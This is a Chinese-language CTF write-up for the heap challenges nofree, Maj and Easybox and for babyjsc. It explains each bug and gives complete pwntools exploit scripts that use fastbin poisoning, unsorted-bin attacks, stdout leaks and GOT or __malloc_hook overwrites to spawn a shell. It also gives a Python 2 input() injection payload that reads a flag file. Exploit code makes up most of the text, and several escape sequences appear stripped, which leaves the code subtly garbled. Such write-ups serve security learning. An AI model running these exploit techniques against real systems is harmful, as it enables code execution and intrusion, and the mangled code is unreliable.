nofree:
漏洞:
程序提供了一个Add和Edit函数,函数比较简单,就不分析了。这题的漏洞点在于用strdup函数来开辟堆。strdup函数是通过计算字符串的长度来确定堆的大小。如果我们在Add时输入大小为0x90,但输入的字符串只有0x10大小,那么在调用Edit函数时就存在堆溢出。
利用思路:
0x01

分配一个chunk,利用堆溢出修改top_chunk的size,在分配一个size大于top_chunk的chunk,这个原来的top_chunk就会free掉。这里要注意的是实际放入bins中的chunk大小是top_chunk的大小减去0x20。
这里预留最后的top_chunk的大小为0xa1,这样free掉后就会放入fastbin中,方便接下来的利用。
0x02
修改fastbin中chunk的fd指针为0x6021c0,此处是chunk地址的存放处。注意索引为0的chunk大小,这样malloc时才能绕过对chunk的size的检查。
0x03
malloc堆,这样就能控制0x6021c0,如下:

0x04

再一次利用堆溢出修改top_chunk的size,不过最后top_chunk的大小要保留为0xb1,这样在free后才会放入unsorted bin中。如下是top_chunk在内存中的示意:

0x05
修改unsortbin中chunk的fd bk指针,利用unsortbin attack在0x6021d0处写入数据。
被修改的fd,bk指针

触发unsortbin attack后0x6021d0处的值

0x06
本地测试环境libc版本是2.23,修改0x6021d0中低四位来爆破出stdout,如下:

0x07
修改stdout来泄漏libc的基址
0x08
修改got中atoi为system函数,传入/bin/sh,getshell
完整exp如下:
#!/usr/bin/python3
#-*- coding:utf8 -*-
from pwn import *
context(os = 'linux', arch = 'amd64', log_level = 'debug', terminal = ['tmux', 'splitw', '-h', '-p', '60'])
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

def Add(index, size, content, p):
    p.sendlineafter('choice>> ', '1')
    p.sendlineafter('idx: ', str(index))
    p.sendlineafter('size: ', str(size))
    p.sendafter('content: ', content)

def Edit(index, content, p):
    p.sendlineafter('choice>> ', '2')
    p.sendlineafter('idx: ', str(index))
    p.sendafter('content: ', content)

def exploit():
    p = process('./pwn')
    # 控制fastbin 控制0x6021c0
    Add(0, 0x81, 'A'*0x10, p)

    # 修改top_chunk的大小
    Edit(0, b'A'*0x10 + p64(0) + p64(0xfe1) + b'
', p)
    for i in range(24):
        Add(1, 0x90, 'A'*0x90, p)
    Add(1, 0x90, b'A'*0x30 + b'
', p)

    # 剩下的top_chunk会放入fastbin中
    Add(2, 0x90, 'A'*0x90, p)

    # 分配chunk控制0x6021c0
    Edit(1, b'x00'*8 + p64(0x81) + b'x00'*0x28 + p64(0x81) + p64(0x6021c0) + b'
', p)
    Add(0, 0x81, 'A'*0x70, p)
    Add(0, 0x90, 'A'*0x70 + '
', p)

    # 构造unsortbin attack
    Add(1, 0x90, 'A'*0x10 + '
', p)
    Edit(1, b'x00'*0x18 + p64(0xf41) + b'
', p)
    for i in range(23):
        Add(1, 0x90, 'A'*0x90, p)

    Add(1, 0x90, 'A'*0x70 + '
', p)
    Add(1, 0x90, 'A'*0x20 + '
', p)
    Add(1, 0x90, 'A'*0x90, p)

    Add(1, 0x90, 'A'*0x10 + '
', p)
    # 改写unsortbin的fd bk指针
    Edit(1, b'x00'*0x18 + p64(0x71) + p64(0) + p64(0x6021c0) + b'
', p)
    # 触发unsortbin attack
    Add(2, 0x90, 'A'*0x60 + '
', p)

    # 利用部分写将其修改为stdout,需要爆破,十六分之一的概率
    Edit(0, 'x20x26', p)
    # 修改stdout结构体,leak地址
    Edit(1, p64(0xfbad1800) + p64(0)*3 + b'x00', p)

    # 接收打印出的地址
    try:
        p.recv(0x18)
        libc_base = u64(p.recv(6) + b'x00x00') - 0x3c36e0
        libc.address = libc_base
        info("libc_base ==> " + hex(libc_base))

        system = libc.symbols['system']
        bin_sh = next(libc.search(b'/bin/sh'))
        info("bin_sh ==> " + hex(bin_sh))
        info("system ==> " + hex(system))

        if (system >> 40) != 0x7f:
            p.close()
            return 0

        # 修改got表中atoi的值
        Edit(0, p64(0x602058), p)
        Edit(1, p64(system), p)
        #gdb.attach(p)
        p.sendlineafter('choice>> ', '/bin/shx00')

        p.interactive()
        p.close()
        return 1
    except:
        p.close()
        return 0

if __name__ == '__main__':
    while True:
        a = exploit()
        if a:
            break
Maj:
这题有很多废代码来提升逆向难度,但是没啥用,直接可以忽略掉。
漏洞在于free后没有清空指针,可以UAF,且程序没有开启PIE,利用unlink可以控制存放chunk的地方,接下来修改stdout来leak信息,爆破就完事了。
完整exp如下:
#!/usr/bin/python3
#-*- coding:utf8 -*-
from pwn import *
context(os = 'linux', arch = 'amd64', log_level = 'debug', terminal = ['tmux', 'splitw', '-h', '-p', '60'])
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

def Add(size, content, p):
    p.sendlineafter('>> ', '1')
    p.sendlineafter('
', str(0x50))
    p.sendlineafter('
', str(size))
    p.sendafter('
', content)

def Delete(index, p):
    p.sendlineafter('>> ', '2')
    p.sendlineafter('index ?
', str(index))

def Edit(index, content, p):
    p.sendlineafter('>> ', '4')
    p.sendlineafter('
', str(index))
    p.sendafter('
', content)


def exploit():
    p = process('./pwn')
    Add(0x70, 'A'*0x10, p)  # 0
    Add(0x100, 'A'*0x90, p) # 1
    Add(0x81, 'A'*0x10, p)  # 2
    Delete(0, p)
    Edit(0, p64(0x603260), p)
    Add(0x70, 'A'*0x10, p)  # 3
    Add(0x70, 'A'*0x10, p)  # 4

    Add(0x80, 'A'*0x10, p)  # 5
    Add(0x80, 'A'*0x10, p)  # 6

    # unlink
    Edit(4, 'x70x00x00x00x90x00x00x00', p)
    Edit(5, p64(0) + p64(0x81) + p64(0x6032f0) + p64(0x6032f8) + b'x00'*0x60 + p64(0x80) + p64(0x90), p)
    Delete(6, p)

    Add(0x60, 'A'*0x10, p)  # 7
    Delete(7, p)

    # unsortbin attack
    Delete(1, p)
    Edit(1, b'x00'*0x8 + p64(0x603300), p)
    Add(0x100, 'A'*0x10, p) # 8

    Edit(5, b'A'*0x10 + p64(0x603270) + p64(0x6032f0) + b'x20x26', p)
    Edit(6, p64(0xfbad1800) + p64(0)*3 + b'x00', p)

    try:
        p.recv(0x18)
        libc_base = u64(p.recv(6) + b'x00x00') - 0x3c36e0
        if (libc_base >> 40) != 0x7f:
            p.close()
            return 0
        libc.address = libc_base
        info("libc_base ==> " + hex(libc_base))
        malloc_hook = libc.symbols['__malloc_hook']
        info("malloc_hook ==> " + hex(malloc_hook))
    except:
        p.close()
        return 0

    a = [0x45226, 0x4527a, 0xf0364, 0xf1207]
    one_gadget = libc_base + a[3]
    Edit(7, p64(malloc_hook - 0x23), p)
    Add(0x60, 'A'*0x10, p)  # 9
    Add(0x60, b'x00x00x00' + p64(one_gadget), p)  # 10
    Edit(10, b'x00'*0x13 + p64(one_gadget), p)

    p.sendlineafter('>> ', '1')
    p.sendlineafter('
', str(0x50))
    p.sendlineafter('
', str(0x10))

    p.interactive()
    p.close()
    return 1

if __name__ == '__main__':
    while True:
        a = exploit()
        if a:
            break
Easybox:
查看一下保护:

发现保护全开。
漏洞
分析程序发现漏洞点在于Add函数中,其保存的size比申请的chunk大一个字节,存在单字节溢出,如下:

利用思路
先分配如下结构的chunk,chunk3是为了防止free是被top_chunk合并。

代码:
    Add(0, 0x80, 'A'*0x10, p)
    Add(1, 0x60, 'A'*0x10, p)
    Add(2, 0x80, 'A'*0x10, p)
    Add(3, 0x10, 'A'*0x10, p)
接下来的目标是修改stdout来泄漏信息。
free chunk0,free chunk1,在Add chunk1,再free chunk1,free chunk2,代码如下:
    Delete(0, p)
    Delete(1, p)
    Add(1, 0x68, b'x00'*0x60 + p64(0x100) + b'x90', p)
    Delete(1, p)
    Delete(2, p)
此时chunk0 1 2合并为一个chunk放在unsortbin中,chunk1又放在fastbin中,如下:

接下来分配0x88大小的chunk,chunk1的fd、bk指针就会被写入bins的地址,如下:
chunk1是放在fastbin中,现在大小已经不符合fastbin了,不过接下来会有一个修补操作。
分配一个大小0x70的chunk,修改chunk1的fd指针在stdout附近。接着释放chunk0在add chunk0来修改chunk1的大小。我们可以发现stdout已经被放入fastbin中,且chunk1的大小正常,可以malloc。
接下来malloc出stdout并修改来leak信息。
之后用通用的方法把__malloc_hook放入fastbin中,然后分配出来写入one_gadget来getshell。
完整exp如下:
#!/usr/bin/python3
#-*-coding:utf8-*-
from pwn import *
context(os = 'linux', arch = 'amd64', log_level = 'debug', terminal = ['tmux', 'splitw', '-h', '-p', '60'])
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

def Add(index, length, content, p):
    p.sendlineafter('>>>', '1')
    p.sendlineafter('idx:', str(index))
    p.sendlineafter('len:', str(length))
    p.sendafter('content:', content)

def Delete(index, p):
    p.sendlineafter('>>>', '2')
    p.sendlineafter('idx:', str(index))

def Exit():
    p.sendlineafter('>>>', '3')

def pwn():
    p = process('./pwn')
    Add(0, 0x80, 'A'*0x10, p)
    Add(1, 0x60, 'A'*0x10, p)
    Add(2, 0x80, 'A'*0x10, p)
    Add(3, 0x10, 'A'*0x10, p)
    Delete(0, p)
    Delete(1, p)
    Add(1, 0x68, b'x00'*0x60 + p64(0x100) + b'x90', p)
    Delete(1, p)
    Delete(2, p)

    Add(0, 0x88, 'A'*0x10, p)
    try:
        Add(1, 0x70, 'xddx25', p)
        Delete(0, p)
        Add(0, 0x88, 'x00'*0x88 + 'x71', p)
        gdb.attach(p)
        Add(2, 0x60, 'A'*0x10, p)
        Add(6, 0x60, b'x00'*0x33 + p64(0xfbad1800) + p64(0)*3 + b'x00', p)

        libc_base = u64(p.recvuntil('x7f')[-6:] + b'x00x00') - 0x3c5600
        libc.address = libc_base
        info("libc_base ==> " + hex(libc_base))

        a = [0x45226, 0x4527a, 0xf0364, 0xf1207]
        one_gadget = libc_base + a[3]
        malloc_hook = libc.symbols['__malloc_hook']

        # double free
        Add(7, 0x60, 'A'*0x10, p)
        Add(7, 0x60, 'A'*0x10, p)
        Delete(1, p)
        Delete(7, p)
        Delete(2, p)

        Add(1, 0x60, p64(malloc_hook - 0x23), p)
        Add(2, 0x60, 'A'*0x10, p)
        Add(2, 0x60, 'A'*0x10, p)
        #gdb.attach(p, 'b * 0x555555554000+0xbd2
c')
        Add(7, 0x60, b'x00'*0x13 + p64(one_gadget), p)

        p.sendlineafter('>>>', '1')
        p.sendlineafter('idx:', str(10))
        p.sendlineafter('len:', str(0x10))

        p.interactive()
        p.close()
        return 1
    except:
        p.close()
        return 0

if __name__ == '__main__':
    b = 0
    while b==0:
        a = pwn()
        b += 1
        if a:
            break
babyjsc
题目给了一个babyjsc.tar包。仔细分析是一个docker镜像。用docker打开

进入home目录

有个假flag,一个jsc(不知道干啥用的)。后来看别的大佬的题解说由于python2的input()存在漏洞,输入__import__('os').system('cat /home/ctf/flag')即可。
还是写看一下input()的漏洞。
1、输入的字符被当作变量名
# Python 2.x program to show Vulnerabilities
# in input() function using a variable

import random
secret_number = random.randint(1,500)
print "Pick a number between 1 to 500"
while True:
    res = input("Guess the number: ")
    if res==secret_number:
        print "You win"
        break
    else:
        print "You lose"
        continue

2、输入的字符被当作函数名
# Python 2.x program to demonstrate input() function
# vulnerability by passing function name as parameter
secret_value = 500

# function that returns the secret value
def secretfunction():
    return secret_value

# using raw_input() to enter the number
input1 = raw_input("Raw_input(): Guess secret number: ")

# input1 will be explicitly converted to a string
if input1 == secret_value:
    print "You guessed correct"
else:
    print "wrong answer"

# using input() to enter the number
input2 = input("Input(): Guess the secret number: ")

#input2 is evaluated as it is entered
if input2 == secret_value:
    print "You guessed correct"
else:
    print "wrong answer"
